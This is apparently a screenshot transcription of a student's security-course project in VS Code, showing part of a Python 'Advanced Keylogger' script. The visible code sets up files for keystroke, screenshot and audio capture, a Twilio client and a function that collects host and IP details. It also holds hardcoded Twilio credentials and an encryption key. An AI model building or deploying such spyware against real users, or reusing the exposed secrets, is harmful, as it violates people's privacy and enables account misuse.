 Code File Edit Selection View Go Run Terminal Window Help 94% Fri 27 Oct 11:10 am
UNSW-T3-COMP6441
EXPLORER
keylogger.py .../Advanced Keylogger M encryptionkey.py M decryptionfiles.py M encr
Assignments > Final Deliverable > Advanced Keylogger > keylogger.py > ...
UNSW-T3-COMP6441
.vscode
Assignments
Final Deliverable
Advanced Keylogger
encryption-decryption
decryptionfiles.py M
encryption_key.txt M
encryptionkey.py M
audio.wav U
decryption.txt D
e_key_log.txt M
e_systeminfo.txt M
key_log.txt U
keylogger.py M
screenshot.png U
syseminfo.txt U
Twilio details.png
z5451278_Advanced_Key... U
~$451278_SAP_Report.docx U
Project Plan.pdf
Project Report.pdf
SAPprogress.jpg
Something Awesome Project.xm...
weekly_updates.txt
z5451278_SAP_Report.docx M
Logbook
Midterm
Video Presentation
MSAP Week 5 Update.pdf
MSAP Week 5 Update.pptx
Video.mov
Course Outline
OUTLINE
TIMELINE
16
33 screenshot_information = "screenshot.png"
34
35 #Encrypted Files setup
36 keys_information_e = "e_key_log.txt"
37 system_information_e = "e_systeminfo.txt"
38
39 #Audio setup
40 microphone_time = 10
41 time_iteration = 15
42 number_of_iterations_end = 3
43
44 #Twilio Account setup
45 account_sid = "AC0960b5d0c34e7b0606ffcafe1cd85fbd"
46 auth_token ="dbfe2e69a6b62a2d5f38c24c70daaecf"
47 client = Client(account_sid, auth_token)
48 username = getpass.getuser()
49
50 #Encryption key setup : Generate and paste the key from the encryption-decryption folder
51 key = "w4eLP7fMuJwYoRJyqbpfkn2LSQNWYiDNy2KooG26SSE=" You, 4 minutes ago • Uncommitted changes
52
53 #File path destination to store the generated files
54 file_path = "/Users/van/Documents/UNSW/Courses/Year 1/Y1 Term 3/COMP6441 - Security Engineering/UNSW-T3-
55 extend = "/"
56 file_merge = file_path + extend
57
58 #System Information
59 def computer_information():
60 with open(file_path + extend + system_information, "a") as f:
61 hostname = socket.gethostname()
62 IPAddr = socket.gethostbyname(hostname)
63 try:
64 public_ip = get("https://api.ipify.org").text
65 f.write("Public IP Address: " + public_ip + "\n")
66 except Exception:
67 f.write("Couldn't get Public IP Address (most likely max query")
68 f.write("Processor: " + (platform.processor()) + '\n')
69 f.write("System: " + platform.system() + " " + platform.version() + '\n')
70 f.write("Machine: " + platform.machine() + "\n")
71 f.write("Hostname: " + hostname + "\n")
72 f.write("Private IP Address: " + IPAddr + "\n")
73 computer_information()
74
main* 0↓ 5↑ 0 1 0 Connect Share Code Link Blackbox tabnine starter LF Python 3.11.1 64-bit Blackbox Log In to Mutable.ai Prettier
OCT
27
zoom
prime video